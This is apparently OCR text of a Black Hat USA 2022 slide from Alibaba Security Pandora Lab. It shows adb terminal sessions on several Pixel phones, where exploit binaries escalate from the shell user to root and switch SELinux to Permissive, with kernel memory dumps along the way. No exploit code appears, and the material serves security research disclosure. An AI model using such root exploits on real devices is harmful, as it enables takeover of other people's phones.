 Timeline
image-taimen-rp1a.201005.004.a1 — adb • adbshl — 101×40
• adbshl
taimen:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),10
28(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid)
context=u:r:shell:s0
taimen:/ $ getenforce
Enforcing
taimen:/ $ getprop ro.build.fingerprint
google/taimen/taimen:11/RP1A.201005.004.A1/6934943:user/release-keys
taimen:/ $ /data/local/tmp/exp_taimen
pwned_by_thomasking:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r)
,3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:
shell:s0
pwned_by_thomasking:/data/local/tmp # getenforce
Permissive
pwned_by_thomasking:/data/local/tmp #
flame:/ $ getprop ro.product.model && getprop ro.product.brand && getprop ro.build.fingerprint
Pixel 4
google
google/flame/flame:11/RQ2A.210305.006/7119741:user/release-keys
flame:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_
t_obb_rw),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhi
flame:/ $ getenforce
Enforcing
flame:/ $ /data/local/tmp/exp_flame
0000: c0 a5 10 07 f0 ff ff ff 18 a4 10 07 f0 ff ff ff
0016: 18 a4 10 07 f0 ff ff ff 28 a4 10 07 f0 ff ff ff
0000: 00 9e 10 07 f0 ff ff ff 18 a4 10 07 f0 ff ff ff
0016: 18 a4 10 07 f0 ff ff ff 28 a4 10 07 f0 ff ff ff
0000: 00 00 00 00 00 00 00 00 90 54 ff 07 f0 ff ff ff
0016: 80 54 ff 07 f0 ff ff ff 68 6f 81 07 f0 ff ff ff
0000: 34 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 25 4f 4c f0 ff ff ff 00 f0 8e e9 f0 ff ff ff
0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00
0000: 00 58 ff 07 f0 ff ff ff 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00
0000: 14 10 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0016: d0 07 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0032: d0 07 00 00 2f 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
pwned_by_thomasking:/ # id
id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),1078(ext_data_rw),1079(ext_obb_rw),30
01(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
pwned_by_thomasking:/ # geten
pwned_by_thomasking:/ # getenforce
Permissive
pwned_by_thomasking:/ #
redfin:/data/local/tmp $ ./exp
0000: 41 41 41 41 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 28 b3 60 ee cd ff ff ff
0032: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0080: 78 56 34 12 00 00 00 00 41 41 41 41 00 00 00 00
0000: 98 58 2f b7 cd ff ff ff
0000: 4c 00 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0016: d0 07 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0032: d0 07 00 00 2f 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
pwned_by_thomasking:/data/local/tmp # getenforce
getenforce
Permissive
pwned_by_thomasking:/data/local/tmp # getprop ro.build.fingerprint
getprop ro.build.fingerprint
google/redfin/redfin:11/RQ2A.210305.006/7119741:user/release-keys
pwned_by_thomasking:/data/local/tmp #
black hat
USA 2022
Alibaba Security Pandora Lab